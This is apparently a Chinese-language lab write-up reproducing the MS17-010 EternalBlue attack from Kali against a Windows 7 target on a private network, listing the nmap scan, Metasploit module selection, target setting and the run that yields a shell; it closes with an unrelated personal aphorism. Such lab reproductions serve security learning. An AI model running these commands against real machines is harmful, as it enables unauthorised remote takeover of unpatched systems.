MS17-010漏洞利用复现

准备环境:

win7靶机 IP地址:172.16.15.118

Kali攻击机 IP地址:172.16.15.50



首先我们需要查看一下靶机是否开启445端口

打开kali终端,输入nmap 172.16.15.118 对靶机进行端口扫描

可以看到445端口是开着的





接下来我们输入msfconsole命令进入Metasploit 工具加载攻击模块

进入工具后输入search ms17-010命令 查看可用攻击模块

Check 参数为Yes的模块都是我们可用使用的

加载攻击模块:



msf5 > use exploit/windows/smb/ms17_010_eternalblue

进入该模块后我们可用使用show options 来查看我们需要设置哪些参数

Required 参数为Yes的都是我们需要设置具体值的

由于RPORT默认是445端口所以我们不进行任何设置

设置目标ip:set rhosts 172.16.15.118



进行攻击:run命令或者exploit

等了一会儿之后发现我们已经成功获取到目标靶机的shell了

今天的复现结果挺成功

最后让我矫情一下:

没有原则的妥协 会让人以为你没主见 没底线的原谅 会让人以为你是非不分 别人待你如何 往往都是你自己调教出来的结果